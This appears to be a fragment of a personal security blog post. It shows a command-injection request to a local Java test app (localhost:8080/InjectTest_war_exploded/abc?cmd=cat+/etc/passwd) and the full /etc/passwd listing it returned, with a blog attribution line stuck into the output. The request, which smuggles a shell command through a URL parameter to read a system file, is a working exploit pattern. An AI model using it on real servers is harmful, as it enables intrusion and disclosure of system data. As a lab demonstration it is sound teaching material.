 localhost:8080/InjectTest_war_exploded/abc?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
nLuo's Blog from byAaronluo.github.io
luogan03:x:1000:1000:luogan03,,,:/home/luogan03:/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin